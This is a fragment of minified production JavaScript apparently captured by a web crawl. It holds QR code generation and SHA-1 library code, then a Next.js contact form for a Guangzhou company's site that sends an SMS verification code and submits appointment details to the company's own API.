r.L;case"m":case"medium":return r.M;case"q":case"quartile":return r.Q;case"h":case"high":return r.H;default:throw Error("Unknown EC Level: "+e)}}r.L={bit:1},r.M={bit:0},r.Q={bit:3},r.H={bit:2},r.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},78241:function(e,r,n){let i=n(13400).getSymbolSize;r.getPositions=function(e){let r=i(e);return[[0,0],[r-7,0],[0,r-7]]}},50237:function(e,r,n){let i=n(13400),o=i.getBCHDigit(1335);r.getEncodedBits=function(e,r){let n=e.bit<<3|r,u=n<<10;for(;i.getBCHDigit(u)-o>=0;)u^=1335<<i.getBCHDigit(u)-o;return(n<<10|u)^21522}},51309:function(e,r){let n=new Uint8Array(512),i=new Uint8Array(256);!function(){let e=1;for(let r=0;r<255;r++)n[r]=e,i[e]=r,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),r.log=function(e){if(e<1)throw Error("log("+e+")");return i[e]},r.exp=function(e){return n[e]},r.mul=function(e,r){return 0===e||0===r?0:n[i[e]+i[r]]}},69592:function(e,r,n){let i=n(37662),o=n(13400);function KanjiData(e){this.mode=i.KANJI,this.data=e}KanjiData.getBitsLength=function(e){return 13*e},KanjiData.prototype.getLength=function(){return this.data.length},KanjiData.prototype.getBitsLength=function(){return KanjiData.getBitsLength(this.data.length)},KanjiData.prototype.write=function(e){let r;for(r=0;r<this.data.length;r++){let n=o.toSJIS(this.data[r]);if(n>=33088&&n<=40956)n-=33088;else if(n>=57408&&n<=60351)n-=49472;else throw Error("Invalid SJIS character: "+this.data[r]+"\nMake sure your charset is UTF-8");n=(n>>>8&255)*192+(255&n),e.put(n,13)}},e.exports=KanjiData},68334:function(e,r){r.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let n={N1:3,N2:3,N3:40,N4:10};function getMaskAt(e,n,i){switch(e){case r.Patterns.PATTERN000:return(n+i)%2==0;case r.Patterns.PATTERN001:return n%2==0;case r.Patterns.PATTERN010:return i%3==0;case r.Patterns.PATTERN011:return(n+i)%3==0;case r.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(i/3))%2==0;case r.Patterns.PATTERN101:return n*i%2+n*i%3==0;case r.Patterns.PATTERN110:return(n*i%2+n*i%3)%2==0;case r.Patterns.PATTERN111:return(n*i%3+(n+i)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}r.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},r.from=function(e){return r.isValid(e)?parseInt(e,10):void 0},r.getPenaltyN1=function(e){let r=e.size,i=0,o=0,u=0,f=null,a=null;for(let s=0;s<r;s++){o=u=0,f=a=null;for(let c=0;c<r;c++){let r=e.get(s,c);r===f?o++:(o>=5&&(i+=n.N1+(o-5)),f=r,o=1),(r=e.get(c,s))===a?u++:(u>=5&&(i+=n.N1+(u-5)),a=r,u=1)}o>=5&&(i+=n.N1+(o-5)),u>=5&&(i+=n.N1+(u-5))}return i},r.getPenaltyN2=function(e){let r=e.size,i=0;for(let n=0;n<r-1;n++)for(let o=0;o<r-1;o++){let r=e.get(n,o)+e.get(n,o+1)+e.get(n+1,o)+e.get(n+1,o+1);(4===r||0===r)&&i++}return i*n.N2},r.getPenaltyN3=function(e){let r=e.size,i=0,o=0,u=0;for(let n=0;n<r;n++){o=u=0;for(let f=0;f<r;f++)o=o<<1&2047|e.get(n,f),f>=10&&(1488===o||93===o)&&i++,u=u<<1&2047|e.get(f,n),f>=10&&(1488===u||93===u)&&i++}return i*n.N3},r.getPenaltyN4=function(e){let r=0,i=e.data.length;for(let n=0;n<i;n++)r+=e.data[n];let o=Math.abs(Math.ceil(100*r/i/5)-10);return o*n.N4},r.applyMask=function(e,r){let n=r.size;for(let i=0;i<n;i++)for(let o=0;o<n;o++)r.isReserved(o,i)||r.xor(o,i,getMaskAt(e,o,i))},r.getBestMask=function(e,n){let i=Object.keys(r.Patterns).length,o=0,u=1/0;for(let f=0;f<i;f++){n(f),r.applyMask(f,e);let i=r.getPenaltyN1(e)+r.getPenaltyN2(e)+r.getPenaltyN3(e)+r.getPenaltyN4(e);r.applyMask(f,e),i<u&&(u=i,o=f)}return o}},37662:function(e,r,n){let i=n(64956),o=n(66579);function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"numeric":return r.NUMERIC;case"alphanumeric":return r.ALPHANUMERIC;case"kanji":return r.KANJI;case"byte":return r.BYTE;default:throw Error("Unknown mode: "+e)}}r.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},r.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},r.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},r.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},r.MIXED={bit:-1},r.getCharCountIndicator=function(e,r){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!i.isValid(r))throw Error("Invalid version: "+r);return r>=1&&r<10?e.ccBits[0]:r<27?e.ccBits[1]:e.ccBits[2]},r.getBestModeForData=function(e){return o.testNumeric(e)?r.NUMERIC:o.testAlphanumeric(e)?r.ALPHANUMERIC:o.testKanji(e)?r.KANJI:r.BYTE},r.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},r.isValid=function(e){return e&&e.bit&&e.ccBits},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},10894:function(e,r,n){let i=n(37662);function NumericData(e){this.mode=i.NUMERIC,this.data=e.toString()}NumericData.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},NumericData.prototype.getLength=function(){return this.data.length},NumericData.prototype.getBitsLength=function(){return NumericData.getBitsLength(this.data.length)},NumericData.prototype.write=function(e){let r,n;for(r=0;r+3<=this.data.length;r+=3)n=parseInt(this.data.substr(r,3),10),e.put(n,10);let i=this.data.length-r;i>0&&(n=parseInt(this.data.substr(r),10),e.put(n,3*i+1))},e.exports=NumericData},25153:function(e,r,n){let i=n(51309);r.mul=function(e,r){let n=new Uint8Array(e.length+r.length-1);for(let o=0;o<e.length;o++)for(let u=0;u<r.length;u++)n[o+u]^=i.mul(e[o],r[u]);return n},r.mod=function(e,r){let n=new Uint8Array(e);for(;n.length-r.length>=0;){let e=n[0];for(let o=0;o<r.length;o++)n[o]^=i.mul(r[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},r.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=r.mul(n,new Uint8Array([1,i.exp(o)]));return n}},37621:function(e,r,n){let i=n(13400),o=n(9406),u=n(41904),f=n(21091),a=n(8177),s=n(78241),c=n(68334),g=n(37039),p=n(9936),m=n(48670),B=n(50237),v=n(37662),w=n(25082);function setupFinderPattern(e,r){let n=e.size,i=s.getPositions(r);for(let r=0;r<i.length;r++){let o=i[r][0],u=i[r][1];for(let r=-1;r<=7;r++)if(!(o+r<=-1)&&!(n<=o+r))for(let i=-1;i<=7;i++)u+i<=-1||n<=u+i||(r>=0&&r<=6&&(0===i||6===i)||i>=0&&i<=6&&(0===r||6===r)||r>=2&&r<=4&&i>=2&&i<=4?e.set(o+r,u+i,!0,!0):e.set(o+r,u+i,!1,!0))}}function setupTimingPattern(e){let r=e.size;for(let n=8;n<r-8;n++){let r=n%2==0;e.set(n,6,r,!0),e.set(6,n,r,!0)}}function setupAlignmentPattern(e,r){let n=a.getPositions(r);for(let r=0;r<n.length;r++){let i=n[r][0],o=n[r][1];for(let r=-2;r<=2;r++)for(let n=-2;n<=2;n++)-2===r||2===r||-2===n||2===n||0===r&&0===n?e.set(i+r,o+n,!0,!0):e.set(i+r,o+n,!1,!0)}}function setupVersionInfo(e,r){let n,i,o;let u=e.size,f=m.getEncodedBits(r);for(let r=0;r<18;r++)n=Math.floor(r/3),i=r%3+u-8-3,o=(f>>r&1)==1,e.set(n,i,o,!0),e.set(i,n,o,!0)}function setupFormatInfo(e,r,n){let i,o;let u=e.size,f=B.getEncodedBits(r,n);for(i=0;i<15;i++)o=(f>>i&1)==1,i<6?e.set(i,8,o,!0):i<8?e.set(i+1,8,o,!0):e.set(u-15+i,8,o,!0),i<8?e.set(8,u-i-1,o,!0):i<9?e.set(8,15-i-1+1,o,!0):e.set(8,15-i-1,o,!0);e.set(u-8,8,1,!0)}function setupData(e,r){let n=e.size,i=-1,o=n-1,u=7,f=0;for(let a=n-1;a>0;a-=2)for(6===a&&a--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,a-n)){let i=!1;f<r.length&&(i=(r[f]>>>u&1)==1),e.set(o,a-n,i),-1==--u&&(f++,u=7)}if((o+=i)<0||n<=o){o-=i,i=-i;break}}}function createData(e,r,n){let o=new u;n.forEach(function(r){o.put(r.mode.bit,4),o.put(r.getLength(),v.getCharCountIndicator(r.mode,e)),r.write(o)});let f=i.getSymbolTotalCodewords(e),a=g.getTotalCodewordsCount(e,r),s=(f-a)*8;for(o.getLengthInBits()+4<=s&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let c=(s-o.getLengthInBits())/8;for(let e=0;e<c;e++)o.put(e%2?17:236,8);return createCodewords(o,e,r)}function createCodewords(e,r,n){let o,u;let f=i.getSymbolTotalCodewords(r),a=g.getTotalCodewordsCount(r,n),s=f-a,c=g.getBlocksCount(r,n),m=f%c,B=c-m,v=Math.floor(f/c),w=Math.floor(s/c),b=w+1,E=v-w,A=new p(E),S=0,I=Array(c),T=Array(c),C=0,k=new Uint8Array(e.buffer);for(let e=0;e<c;e++){let r=e<B?w:b;I[e]=k.slice(S,S+r),T[e]=A.encode(I[e]),S+=r,C=Math.max(C,r)}let L=new Uint8Array(f),x=0;for(o=0;o<C;o++)for(u=0;u<c;u++)o<I[u].length&&(L[x++]=I[u][o]);for(o=0;o<E;o++)for(u=0;u<c;u++)L[x++]=T[u][o];return L}function createSymbol(e,r,n,o){let u;if(Array.isArray(e))u=w.fromArray(e);else if("string"==typeof e){let i=r;if(!i){let r=w.rawSplit(e);i=m.getBestVersionForData(r,n)}u=w.fromString(e,i||40)}else throw Error("Invalid data");let a=m.getBestVersionForData(u,n);if(!a)throw Error("The amount of data is too big to be stored in a QR Code");if(r){if(r<a)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+a+".\n")}else r=a;let s=createData(r,n,u),g=i.getSymbolSize(r),p=new f(g);return setupFinderPattern(p,r),setupTimingPattern(p),setupAlignmentPattern(p,r),setupFormatInfo(p,n,0),r>=7&&setupVersionInfo(p,r),setupData(p,s),isNaN(o)&&(o=c.getBestMask(p,setupFormatInfo.bind(null,p,n))),c.applyMask(o,p),setupFormatInfo(p,n,o),{modules:p,version:r,errorCorrectionLevel:n,maskPattern:o,segments:u}}r.create=function(e,r){let n,u;if(void 0===e||""===e)throw Error("No input text");let f=o.M;return void 0!==r&&(f=o.from(r.errorCorrectionLevel,o.M),n=m.from(r.version),u=c.from(r.maskPattern),r.toSJISFunc&&i.setToSJISFunction(r.toSJISFunc)),createSymbol(e,n,f,u)}},9936:function(e,r,n){let i=n(25153);function ReedSolomonEncoder(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}ReedSolomonEncoder.prototype.initialize=function(e){this.degree=e,this.genPoly=i.generateECPolynomial(this.degree)},ReedSolomonEncoder.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let r=new Uint8Array(e.length+this.degree);r.set(e);let n=i.mod(r,this.genPoly),o=this.degree-n.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(n,o),e}return n},e.exports=ReedSolomonEncoder},66579:function(e,r){let n="[0-9]+",i="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+";i=i.replace(/u/g,"\\u");let o="(?:(?![A-Z0-9 $%*+\\-./:]|"+i+")(?:.|[\r\n]))+";r.KANJI=RegExp(i,"g"),r.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),r.BYTE=RegExp(o,"g"),r.NUMERIC=RegExp(n,"g"),r.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let u=RegExp("^"+i+"$"),f=RegExp("^"+n+"$"),a=RegExp("^[A-Z0-9 $%*+\\-./:]+$");r.testKanji=function(e){return u.test(e)},r.testNumeric=function(e){return f.test(e)},r.testAlphanumeric=function(e){return a.test(e)}},25082:function(e,r,n){let i=n(37662),o=n(10894),u=n(77654),f=n(90690),a=n(69592),s=n(66579),c=n(13400),g=n(78343);function getStringByteLength(e){return unescape(encodeURIComponent(e)).length}function getSegments(e,r,n){let i;let o=[];for(;null!==(i=e.exec(n));)o.push({data:i[0],index:i.index,mode:r,length:i[0].length});return o}function getSegmentsFromString(e){let r,n;let o=getSegments(s.NUMERIC,i.NUMERIC,e),u=getSegments(s.ALPHANUMERIC,i.ALPHANUMERIC,e);c.isKanjiModeEnabled()?(r=getSegments(s.BYTE,i.BYTE,e),n=getSegments(s.KANJI,i.KANJI,e)):(r=getSegments(s.BYTE_KANJI,i.BYTE,e),n=[]);let f=o.concat(u,r,n);return f.sort(function(e,r){return e.index-r.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function getSegmentBitsLength(e,r){switch(r){case i.NUMERIC:return o.getBitsLength(e);case i.ALPHANUMERIC:return u.getBitsLength(e);case i.KANJI:return a.getBitsLength(e);case i.BYTE:return f.getBitsLength(e)}}function mergeSegments(e){return e.reduce(function(e,r){let n=e.length-1>=0?e[e.length-1]:null;return n&&n.mode===r.mode?e[e.length-1].data+=r.data:e.push(r),e},[])}function buildNodes(e){let r=[];for(let n=0;n<e.length;n++){let o=e[n];switch(o.mode){case i.NUMERIC:r.push([o,{data:o.data,mode:i.ALPHANUMERIC,length:o.length},{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.ALPHANUMERIC:r.push([o,{data:o.data,mode:i.BYTE,length:o.length}]);break;case i.KANJI:r.push([o,{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}]);break;case i.BYTE:r.push([{data:o.data,mode:i.BYTE,length:getStringByteLength(o.data)}])}}return r}function buildGraph(e,r){let n={},o={start:{}},u=["start"];for(let f=0;f<e.length;f++){let a=e[f],s=[];for(let e=0;e<a.length;e++){let c=a[e],g=""+f+e;s.push(g),n[g]={node:c,lastCount:0},o[g]={};for(let e=0;e<u.length;e++){let f=u[e];n[f]&&n[f].node.mode===c.mode?(o[f][g]=getSegmentBitsLength(n[f].lastCount+c.length,c.mode)-getSegmentBitsLength(n[f].lastCount,c.mode),n[f].lastCount+=c.length):(n[f]&&(n[f].lastCount=c.length),o[f][g]=getSegmentBitsLength(c.length,c.mode)+4+i.getCharCountIndicator(c.mode,r))}}u=s}for(let e=0;e<u.length;e++)o[u[e]].end=0;return{map:o,table:n}}function buildSingleSegment(e,r){let n;let s=i.getBestModeForData(e);if((n=i.from(r,s))!==i.BYTE&&n.bit<s.bit)throw Error('"'+e+'" cannot be encoded with mode '+i.toString(n)+".\n Suggested mode is: "+i.toString(s));switch(n!==i.KANJI||c.isKanjiModeEnabled()||(n=i.BYTE),n){case i.NUMERIC:return new o(e);case i.ALPHANUMERIC:return new u(e);case i.KANJI:return new a(e);case i.BYTE:return new f(e)}}r.fromArray=function(e){return e.reduce(function(e,r){return"string"==typeof r?e.push(buildSingleSegment(r,null)):r.data&&e.push(buildSingleSegment(r.data,r.mode)),e},[])},r.fromString=function(e,n){let i=getSegmentsFromString(e,c.isKanjiModeEnabled()),o=buildNodes(i),u=buildGraph(o,n),f=g.find_path(u.map,"start","end"),a=[];for(let e=1;e<f.length-1;e++)a.push(u.table[f[e]].node);return r.fromArray(mergeSegments(a))},r.rawSplit=function(e){return r.fromArray(getSegmentsFromString(e,c.isKanjiModeEnabled()))}},13400:function(e,r){let n;let i=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];r.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},r.getSymbolTotalCodewords=function(e){return i[e]},r.getBCHDigit=function(e){let r=0;for(;0!==e;)r++,e>>>=1;return r},r.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');n=e},r.isKanjiModeEnabled=function(){return void 0!==n},r.toSJIS=function(e){return n(e)}},64956:function(e,r){r.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},48670:function(e,r,n){let i=n(13400),o=n(37039),u=n(9406),f=n(37662),a=n(64956),s=i.getBCHDigit(7973);function getBestVersionForDataLength(e,n,i){for(let o=1;o<=40;o++)if(n<=r.getCapacity(o,i,e))return o}function getReservedBitsCount(e,r){return f.getCharCountIndicator(e,r)+4}function getTotalBitsFromDataArray(e,r){let n=0;return e.forEach(function(e){let i=getReservedBitsCount(e.mode,r);n+=i+e.getBitsLength()}),n}function getBestVersionForMixedData(e,n){for(let i=1;i<=40;i++){let o=getTotalBitsFromDataArray(e,i);if(o<=r.getCapacity(i,n,f.MIXED))return i}}r.from=function(e,r){return a.isValid(e)?parseInt(e,10):r},r.getCapacity=function(e,r,n){if(!a.isValid(e))throw Error("Invalid QR Code version");void 0===n&&(n=f.BYTE);let u=i.getSymbolTotalCodewords(e),s=o.getTotalCodewordsCount(e,r),c=(u-s)*8;if(n===f.MIXED)return c;let g=c-getReservedBitsCount(n,e);switch(n){case f.NUMERIC:return Math.floor(g/10*3);case f.ALPHANUMERIC:return Math.floor(g/11*2);case f.KANJI:return Math.floor(g/13);case f.BYTE:default:return Math.floor(g/8)}},r.getBestVersionForData=function(e,r){let n;let i=u.from(r,u.M);if(Array.isArray(e)){if(e.length>1)return getBestVersionForMixedData(e,i);if(0===e.length)return 1;n=e[0]}else n=e;return getBestVersionForDataLength(n.mode,n.getLength(),i)},r.getEncodedBits=function(e){if(!a.isValid(e)||e<7)throw Error("Invalid QR Code version");let r=e<<12;for(;i.getBCHDigit(r)-s>=0;)r^=7973<<i.getBCHDigit(r)-s;return e<<12|r}},46028:function(e,r,n){let i=n(10544);function clearCanvas(e,r,n){e.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=n,r.width=n,r.style.height=n+"px",r.style.width=n+"px"}function getCanvasElement(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}r.render=function(e,r,n){let o=n,u=r;void 0!==o||r&&r.getContext||(o=r,r=void 0),r||(u=getCanvasElement()),o=i.getOptions(o);let f=i.getImageWidth(e.modules.size,o),a=u.getContext("2d"),s=a.createImageData(f,f);return i.qrToImageData(s.data,e,o),clearCanvas(a,u,f),a.putImageData(s,0,0),u},r.renderToDataURL=function(e,n,i){let o=i;void 0!==o||n&&n.getContext||(o=n,n=void 0),o||(o={});let u=r.render(e,n,o),f=o.type||"image/png",a=o.rendererOpts||{};return u.toDataURL(f,a.quality)}},12330:function(e,r,n){let i=n(10544);function getColorAttrib(e,r){let n=e.a/255,i=r+'="'+e.hex+'"';return n<1?i+" "+r+'-opacity="'+n.toFixed(2).slice(1)+'"':i}function svgCmd(e,r,n){let i=e+r;return void 0!==n&&(i+=" "+n),i}function qrToPath(e,r,n){let i="",o=0,u=!1,f=0;for(let a=0;a<e.length;a++){let s=Math.floor(a%r),c=Math.floor(a/r);s||u||(u=!0),e[a]?(f++,a>0&&s>0&&e[a-1]||(i+=u?svgCmd("M",s+n,.5+c+n):svgCmd("m",o,0),o=0,u=!1),s+1<r&&e[a+1]||(i+=svgCmd("h",f),f=0)):o++}return i}r.render=function(e,r,n){let o=i.getOptions(r),u=e.modules.size,f=e.modules.data,a=u+2*o.margin,s=o.color.light.a?"<path "+getColorAttrib(o.color.light,"fill")+' d="M0 0h'+a+"v"+a+'H0z"/>':"",c="<path "+getColorAttrib(o.color.dark,"stroke")+' d="'+qrToPath(f,u,o.margin)+'"/>',g=o.width?'width="'+o.width+'" height="'+o.width+'" ':"",p='<svg xmlns="http://www.w3.org/2000/svg" '+g+('viewBox="0 0 '+a)+" "+a+'" shape-rendering="crispEdges">'+s+c+"</svg>\n";return"function"==typeof n&&n(null,p),p}},10544:function(e,r){function hex2rgba(e){if("number"==typeof e&&(e=e.toString()),"string"!=typeof e)throw Error("Color should be defined as hex string");let r=e.slice().replace("#","").split("");if(r.length<3||5===r.length||r.length>8)throw Error("Invalid hex color: "+e);(3===r.length||4===r.length)&&(r=Array.prototype.concat.apply([],r.map(function(e){return[e,e]}))),6===r.length&&r.push("F","F");let n=parseInt(r.join(""),16);return{r:n>>24&255,g:n>>16&255,b:n>>8&255,a:255&n,hex:"#"+r.slice(0,6).join("")}}r.getOptions=function(e){e||(e={}),e.color||(e.color={});let r=void 0===e.margin||null===e.margin||e.margin<0?4:e.margin,n=e.width&&e.width>=21?e.width:void 0,i=e.scale||4;return{width:n,scale:n?4:i,margin:r,color:{dark:hex2rgba(e.color.dark||"#000000ff"),light:hex2rgba(e.color.light||"#ffffffff")},type:e.type,rendererOpts:e.rendererOpts||{}}},r.getScale=function(e,r){return r.width&&r.width>=e+2*r.margin?r.width/(e+2*r.margin):r.scale},r.getImageWidth=function(e,n){let i=r.getScale(e,n);return Math.floor((e+2*n.margin)*i)},r.qrToImageData=function(e,n,i){let o=n.modules.size,u=n.modules.data,f=r.getScale(o,i),a=Math.floor((o+2*i.margin)*f),s=i.margin*f,c=[i.color.light,i.color.dark];for(let r=0;r<a;r++)for(let n=0;n<a;n++){let g=(r*a+n)*4,p=i.color.light;if(r>=s&&n>=s&&r<a-s&&n<a-s){let e=Math.floor((r-s)/f),i=Math.floor((n-s)/f);p=c[u[e*o+i]?1:0]}e[g++]=p.r,e[g++]=p.g,e[g++]=p.b,e[g]=p.a}}},89589:function(e,r,n){var i,o,u,f,a,s=n(40263).Buffer;i=n(98410),o=n(19477).utf8,u=n(19477).bin,f=function(e){e.constructor==String?e=o.stringToBytes(e):void 0!==s&&"function"==typeof s.isBuffer&&s.isBuffer(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());var r=i.bytesToWords(e),n=8*e.length,u=[],f=1732584193,a=-271733879,c=-1732584194,g=271733878,p=-1009589776;r[n>>5]|=128<<24-n%32,r[(n+64>>>9<<4)+15]=n;for(var m=0;m<r.length;m+=16){for(var B=f,v=a,w=c,b=g,E=p,A=0;A<80;A++){if(A<16)u[A]=r[m+A];else{var S=u[A-3]^u[A-8]^u[A-14]^u[A-16];u[A]=S<<1|S>>>31}var I=(f<<5|f>>>27)+p+(u[A]>>>0)+(A<20?(a&c|~a&g)+1518500249:A<40?(a^c^g)+1859775393:A<60?(a&c|a&g|c&g)-1894007588:(a^c^g)-899497514);p=g,g=c,c=a<<30|a>>>2,a=f,f=I}f+=B,a+=v,c+=w,g+=b,p+=E}return[f,a,c,g,p]},(a=function(e,r){var n=i.wordsToBytes(f(e));return r&&r.asBytes?n:r&&r.asString?u.bytesToString(n):i.bytesToHex(n)})._blocksize=16,a._digestsize=20,e.exports=a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js
body_size: 2776
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4075],{86954:function(e,t,n){Promise.resolve().then(n.t.bind(n,90413,23)),Promise.resolve().then(n.bind(n,83942))},83942:function(e,t,n){"use strict";n.r(t),n.d(t,{ContacUsModal:function(){return ContacUsModal},ContactUs:function(){return ContactUs}});var s=n(57437),a=n(54952),r=n(88110),l=n.n(r),o=n(16681),i=n(79404),c=n(43574),d=n(33116),u=n(33071),m=n(67848),p=n(2265),h=n(87982),x=n(15462),g=n(61396),f=n.n(g);function ContactUs(e){let{btnText:t,isALL:n=!0}=e,[r,u]=d.ZP.useMessage(),x=(0,p.useRef)(null),[g,j]=(0,p.useState)(0),[v,y]=(0,p.useState)(!1),[Y,C]=(0,p.useState)(!1);(0,p.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1,chatAgree:1}),(0,p.useEffect)(()=>{g>0&&setTimeout(()=>{j(g-1)},1e3)},[g]);let sendCode=async()=>{var e,t;await (null===(e=x.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{C(!0);let e=null==x?void 0:null===(t=x.current)||void 0===t?void 0:t.getFieldValue("phone"),n=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==n.code)throw Error(n.msg);r.success(h.Y.验证码已发送),j(60)}catch(e){r.error(null==e?void 0:e.message)}C(!1)},onFinish=async e=>{try{var t;let{name:n,email:s,phone:a,code:l,company_name:o}=e;y(!0);let i=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:n,email:s,phone:a,code:l,company_name:o})}).then(e=>e.json());if(1!==i.code)throw Error(i.msg);r.success(h.Y["已提交申请，稍后会有客服联系"]),null===(t=x.current)||void 0===t||t.resetFields()}catch(e){r.error(null==e?void 0:e.message)}y(!1)};return(0,s.jsxs)(s.Fragment,{children:[u,(0,s.jsxs)(i.Z,{ref:x,name:"formData",wrapperCol:{span:24},onFinish:onFinish,autoComplete:"off",children:[n&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(i.Z.Item,{name:"name",style:{marginBottom:"30px"},rules:[{required:!1,message:h.Y.请输入姓名}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.姓名})}),(0,s.jsx)(i.Z.Item,{name:"email",style:{marginBottom:"30px"},rules:[{required:!1,message:h.Y.请输入您的邮箱},{type:"email",message:h.Y.请输入正确的邮箱}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.邮箱})})]}),(0,s.jsx)(i.Z.Item,{name:"phone",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:h.Y.请输入您的手机号码},{pattern:/^1[3456789]\d{9}$/,message:h.Y.请输入正确的手机号码}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.手机号})}),(0,s.jsx)(i.Z.Item,{name:"code",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:h.Y.请输入验证码}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.验证码,suffix:g>0?(0,s.jsxs)("span",{className:"text-main select-none",children:[g," ",h.Y["s 后重发"]]}):Y?(0,s.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,s.jsx)(a.default,{}),h.Y.正在发送]}):(0,s.jsx)("span",{className:" cursor-pointer text-main select-none",onClick:sendCode,children:h.Y.发送验证码})})}),(0,s.jsx)(i.Z.Item,{name:"company_name",style:{marginBottom:n?"30px":"10px"},rules:[{required:!0,message:h.Y.请输入公司名称}],children:(0,s.jsx)(c.default,{size:"large",placeholder:h.Y.公司名称})}),(0,s.jsx)(i.Z.Item,{valuePropName:"checked",style:{marginBottom:0},name:"agree",rules:[{validator:(e,t)=>t?Promise.resolve():Promise.reject(Error(h.Y.请勾选同意隐私政策))}],children:(0,s.jsxs)(o.default,{children:[(0,s.jsx)("span",{className:"select-none",children:h.Y.已阅读并同意}),(0,s.jsx)(f(),{href:"/privacy-policy",target:"_blank",children:h.Y.隐私政策}),(0,s.jsx)(f(),{href:"/agreement",target:"_blank",children:h.Y.软件协议})]})}),(0,s.jsx)(i.Z.Item,{style:{marginBottom:n?"30px":"10px",marginTop:"20px"},name:"chatAgree",children:(0,s.jsxs)(m.default.Group,{defaultValue:1,children:[(0,s.jsx)(m.default,{value:1,children:"是的，我想收到关于广州品推科技有限公司的这个预订号码的短信。"}),(0,s.jsx)(m.default,{value:2,children:"我不想收到关于广州品推科技有限公司的号码的短信。"})]})}),(0,s.jsx)(i.Z.Item,{children:(0,s.jsx)(l(),{type:"primary",style:{width:"100%"},htmlType:"submit",size:"large",loading:v,children:t})})]})]})}function ContacUsModal(){let e=(0,x.M)();return(0,s.jsx)(u.Z,{width:500,open:e.isOpenJoin,footer:!1,onCancel:()=>e.showJoin(!1),children:(0,s.jsxs)("div",{className:"sm:px-8",children:[(0,s.jsx)("h2",{className:"sm:text-3xl text-2xl font-semibold text-center sm:py-10 py-5",children:e.joinTitle}),(0,s.jsx)(ContactUs,{btnText:e.joinBtn})]})})}},87982:function(e,t,n){"use strict";n.d(t,{Y:function(){return a},z:function(){return s}});let s="广州品推科技有限公司",a={姓名:"姓名",请输入姓名:"请输入姓名",请输入您的邮箱:"请输入您的邮箱",请输入正确的邮箱:"请输入正确的邮箱",邮箱:"邮箱",请输入您的手机号码:"请输入您的手机号码",请输入正确的手机号码:"请输入正确的手机号码",手机号:"手机号",验证码:"验证码",请输入验证码:"请输入验证码","s 后重发":"s 后重发",正在发送:"正在发送",发送验证码:"发送验证码",请输入公司名称:"请输入公司名称",公司名称:"公司名称",请勾选同意隐私政策:"请勾选同意隐私政策",已阅读并同意:"已阅读并同意",隐私政策:"《隐私政策》",软件协议:"《软件协议》","已提交申请，稍后会有客服联系":"已提交申请，稍后会有客服联系",验证码已发送:"验证码已发送",请选择:"请选择"}},15462:function(e,t,n){"use strict";n.d(t,{M:function(){return r}});var s=n(94660),a=n(74810);let 